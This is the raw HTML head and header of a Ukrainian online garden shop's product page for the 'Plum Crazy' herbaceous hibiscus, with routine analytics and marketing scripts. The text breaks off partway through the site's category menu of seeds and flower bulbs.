

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy
body_size: 57392
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ua" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ua" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="uk">
<!--<![endif]-->
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-5SQLQG47K1','google_tags_first_party');</script><script async src="/cbbe/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dYzg1YT', true);
				gtag('config', 'G-5SQLQG47K1');
			</script>
			

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title> Гібіскус трав'янистий Plum Crazy - купити з доставкою по Україні, ціна в — Яскрава Клумба</title>
<base href="https://yaskravaklumba.com.ua/" />
<meta name="description" content="Бажаєте купити  Гібіскус трав'янистий Plum Crazy ☝ в інтернет-магазині 🌻 Яскрава Клумба 🌻 ціни на насіння 🌱 і саджанці 🌺 квітів і овочів ⏩ доставка поштою по Україні 55740" />
<meta name="p:domain_verify" content="851bf0e2a31741e88745befe6d6f27ed"/>
<meta name="facebook-domain-verification" content="i697ejtp2i33ough6a0l7hef2ygw5r" />



<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" /> -->
<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
<!--<link href="catalog/view/theme/default/stylesheet/bootstrap_4_0_0.min.css" rel="stylesheet">-->

<link href="catalog/view/theme/default/stylesheet/bootstrap-4.6.2/css/bootstrap.min.css" rel="stylesheet">

	<link rel="manifest" href="webmanifest.json">
	<link rel="apple-touch-icon" href="/image/catalog/wpa-icons/app-icon-96-96.png">
	<meta name="apple-mobile-web-app-status-bar" content="#FFE1C4">
	<meta name="theme-color" content="#FFE1C4">


<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


   <script>
/* sw_norm
		window.addEventListener('load', async () => {
		  if ('serviceWorker' in navigator) {
			try {
			  const reg = await navigator.serviceWorker.register('service-worker.js')
			  console.log('Service worker register success', reg)
			} catch (e) {
			  console.log('Service worker register fail')
			}
		  }
		})
/* /sw_norm
/* 
       if ('serviceWorker' in navigator) {
           window.addEventListener('load', function() {
               navigator.serviceWorker.register('/service-worker.js').then(function(registration) {
                   // Registration was successful
               console.log('ServiceWorker registration successful with scope: ', registration.scope);
             }, function(err) {
               // registration failed
               console.log('ServiceWorker registration failed: ', err);
             }).catch(function(err) {
               console.log(err)
             });
           });
         } else {
           console.log('service worker is not supported');
         }
*/
/* 	
   if('serviceWorker'in navigator){
	navigator.serviceWorker.register("/service-worker.js").then(()=>console.log("Зарегестрирован")).catch(()=>console.log("Ошибка регистрации"))
	};
*/	
	
   </script>

<script src="catalog/view/javascript/popper.min.js" type="text/javascript"></script>

<!-- <script src="catalog/view/javascript/bootstrap.min.js" type="text/javascript"></script>-->
<!-- <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>-->

<script src="catalog/view/javascript/bootstrap-4.6.2/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/optimize.js" type="text/javascript"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>


<script src="/catalog/view/javascript/social_auth.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/fontawesome.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/brands.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/solid.css">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=0.76" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylelist_st_9.css?ver=0.2" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap&subset=cyrillic" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">

<link href="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.js"></script>

<script src="catalog/view/javascript/revealator/fm.revealator.jquery.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/revealator/fm.revealator.jquery.min.css" rel="stylesheet" type="text/css" />

<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet">


<meta name="robots" content="index, follow">


              <script src="https://api.fondy.eu/static_common/v1/checkout/ipsp.js"></script>
			
<link href="catalog/view/theme/default/stylesheet/popupcart.css?ver=1.6" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<meta property="og:title" content=" Гібіскус трав'янистий Plum Crazy - купити з доставкою по Україні, ціна в — Яскрава Клумба" />
<meta property="og:description" content="Бажаєте купити  Гібіскус трав'янистий Plum Crazy ☝ в інтернет-магазині 🌻 Яскрава Клумба 🌻 ціни на насіння 🌱 і саджанці 🌺 квітів і овочів ⏩ доставка поштою по Україні 55740" />
<meta property="og:site_name" content="Яскрава Клумба" />

	<meta property="og:url" content="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy" />

	<meta property="og:image" content="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gibiskus/travjanistij/plumcrazy-2-435x435.webp" />

	<meta property="og:type" content="product" />


<link href="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy" rel="canonical" />
<link href="https://yaskravaklumba.com.ua/image/catalog/cart.png" rel="icon" />



<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});
</script>
<script type="text/javascript" >
$(document).ready(function() {
	
	$('.c-minus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var qmin = 1;
		var share = $(this).parent().find('.c-quant').attr('share');		
		var count = parseInt($input.val()) - 1;
		count = count < qmin ? qmin : count;
		$input.val(count);
		$input.change();

		return false;
	});
	$('.c-plus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var quant_max = $(this).parent().find('.quantf');
		var qmax = quant_max.val();
		var count = parseInt($input.val()) + 1;
		var limit = $('#over_total').attr('data-limit');		
		var share = $(this).parent().find('.c-quant').attr('share');

		if ((share >= 90) && (parseInt(qmax) >= parseInt(limit))) { 
			qmax = limit; 
		}
		count = count > qmax ? qmax : count;
		
		$input.val(count);
		$input.change();
		return false;
	});
	
});
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '667118143481369');
  fbq('track', 'PageView');
  
</script>




<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=667118143481369&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<script> 
 (function(i,s,o,g,r,a,m){
  i['esSdk'] = r;
  i[r] = i[r] || function() {
    (i[r].q = i[r].q || []).push(arguments)
  }, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
  m.parentNode.insertBefore(a,m)}
  ) (window, document, 'script', 'https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].dYLxeYdJmckhoBXdGEnmLhv9djtD1YcAesOAjlxcsYK4TZp31_CYshxcekmJukLLGG3iM8qpQ3wIdJ6qWdVZcQ&domain=5F23C137-7E6E-45BA-85AA-68A275A7C163', 'es');
  es('pushOn');
  
  function sendEventForToken(pushToken) {
     es('sendEvent', 'abandoned_cart', pushToken);
}
es('getPushToken', sendEventForToken);	
</script>
  




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SQLQG47K1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SQLQG47K1');
</script>




<style>
.logo-mini {
	display: none;
}

.cc-color-override--1360619034.cc-revoke {
    background-color: #368a54 !important;
}

</style>




<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D251N4JC77U4VAMQIBBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


</head>
<body class="product-product-55740">


<script type="text/javascript">
if (window.location.pathname == '/ua/') {
	console.log('ok');
}
/* console.log('www', window.location.pathname);
console.log('--', window.location.pathname.indexOf());
console.log('---', window.location.pathname.indexOf('/ua')); */
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'bqDvgZI0xGuNeoWVx75b', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<!-- BEGIN PLERDY CODE -->
<script type="text/javascript" defer>
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    var _site_hash_code = "d43ae6192f7b74b82da904eb1773ca38";
    var _suid = 316;
    </script>
<script type="text/javascript" defer src="https://a.plerdy.com/public/js/click/main.js"></script>
<!-- END PLERDY CODE -->

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>



<header style="background:#fff; /* background-image: url(https://yaskravaklumba.com.ua/image/catalog/background_01.png); */ ">











<noindex>

<script src="https://yaskravaklumba.com.ua/gmm2.js?ver=0.14"></script>









  <div class="container" style="background:#fff; position:relative;">
						<div class="top-banner">
														<a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/heder/heder-nasinnja-dostavka-2026-1110x30.webp" alt="123123" class="img-responsive" /></a>
					
							</div>
			    <div class="row align-items-center d-none d-sm-flex" id="header-top">
		<div class="d-none d-xl-block sh_label"> 
		<a href="https://yaskravaklumba.com.ua/ua/aktsii/vesna-2026-znuzhku-25" style="color:green;">🎉Сезон Весна 2026 - відкрито!</a>
	</div>
	      <div class="col-lg-3 col-sm-12">
        <div id="logo">
                                    <a href="https://yaskravaklumba.com.ua/ua/"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/logo_ua_heart_01-300x314.webp" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive" /></a>
                              </div>
      </div>
      <div class="col-sm-4 col-md-4 col-lg-3 col-xl-2 d-none d-sm-flex head-inf" style="flex-direction:column;">
		<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контактна інформація<span class="caret"></span></a>
		<div class="dropdown-menu head-inf-box">
			<div class="h-cont-info">

				<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
				<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86efe8e0e9c6ffe7f5edf4e7f0e7edeaf3ebe4e7a8e5e9eba8f3e7">[email&#160;protected]</a></div>
				<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
			</div>
		</div>
		<noindex>
		<span>
			<a class="h-phone" href='tel:0800338654' style="font-size:21px; padding-top:5px; font-weight:unset;">0 800 338 654</a>
		</span>
		</noindex>
      </div>
      <div class="col-lg-1 d-none d-xl-block">
	  </div>
	  
      <div class="col-xs-12 col-sm-5 col-md-5 col-lg-4 col-xl-4s head-list">
		<div class="row block-head-ico">
		
			<div class="logo-mini">
								<a href="https://yaskravaklumba.com.ua/ua/">
					<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
				</a>
							</div>
			<a href="javascript:void(0)" class="bottom-search-mob"><i class="fa fa-search"></i></a>
			
			<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-ico head-phone d-none d-sm-none" ></a>
			<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
			<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist d-none d-sm-flex"></a>
			<!-- <a href="https://yaskravaklumba.com.ua/cart" id="cart" class="head-ico head-cart "> -->
 <a href="javascript:void(0)" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

<!--
<a href="https://yaskravaklumba.com.ua/ua/simplecheckout" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

-->			    		
				<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<span class="d-none d-md-block d-md-block">Особистий кабінет<span class="caret"></span></span> 
				</a>
			          
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            

		</div>
	  </div>
  
      <div class="col-sm-3 col-md-3 col-lg-2 d-none d-sm-flex head-coll"><button type="button"  id="iwishcall" href="javascript:void(0)" class="btn btn-primary iwishcall">Зворотній дзвінок</button>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
  <div class="container" id="header-bot" style="background: #fff;">
    <div class="row">
      <div class="col-sm-6 col-md-6 col-lg-3 div-menu">

  
		<nav id="menu" class="d-none d-sm-block" style="position: relative;">
			<a class="catalog-btn collapsed"  href="javascript:void(0)" data-toggle="collapse" data-target=".navbar-ex1-collapse">
				<span style="display:none;">Каталог товарів</span>
				<span>Каталог</span>
			</a>
		  
		  


			<div class="collapse navbar-collapse navbar-ex1-collapse" style="    border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">
		
				<noindex>
					<div class="d-sm-none head-list-2">

							<div class="row block-head-ico-2">
							
								<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
								
								<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контакти<span class="caret"></span></a>
								<div class="dropdown-menu head-inf-box">
									<div class="h-cont-info">
										<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
										<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
										<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
										<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a9aea6af80b9a1b3abb2a1b6a1abacb5ada2a1eea3afadeeb5a1">[email&#160;protected]</a></div>
										<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
									</div>
								</div>
								
								
								<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
								<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>
								

								<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/gibiskus-travyanistyy-plum-crazy">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy" />
</form>
		
							</div>
					</div>

					<ul class="nav d-sm-none navbar-nav">
						<li><a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"><b>Акції та знижки</b></a></li>
					</ul>
				</noindex>

				<ul class="nav navbar-nav">
															<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena">
						Насіння						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
										Овочі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
										Квіти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
										Насіння на стрічці									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
										Насіння пакет гігант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
										Насіння Premium Яскрава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
										Цибуля сіянка (саджанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
										Велике фасування									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
										Газонні Трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
										Город на підвіконні (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
										Квіти (Голландія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
										Квіти для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
										Комплекти насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
										Комплекти насіння мікрозелені									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
										Кормові культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
										Лікувальні трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
										Мікрозелень (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
										Міцелій грибів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
										Насіння дражоване									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
										Петунії (Чехія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
										Професійне насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
										Пряні культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
										Рокамболь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
										Сидерати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
										Часник посадковий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
										Комплекти посадкової цибулі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
										Комплекти посадкового часника									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">
						Цибулини і бульби квітів						
													<div class="menu_new"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
										Гіппеаструми (Амариліси)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
										Лілії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
										Гладіолуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
										Кали									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
										Бегонії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
										Глоксинії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
										Іриси Reticulata									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
										Анемони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
										Комплекти з цибулинними									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
										Ліатріси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
										Лютики (Ranunculus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
										Тігрідіі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
										Фрезії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
										Іриси Hollandica									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
										Алліуми Гігантські									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
										Гіацінтоідеси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
										Гіацинти									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
										Колхікум (Пізньоцвіт)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
										Крокуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
										Мускарі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
										Нарциси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
										Тюльпани									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
										Фрітіларії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
										Ексклюзивні цибулини									
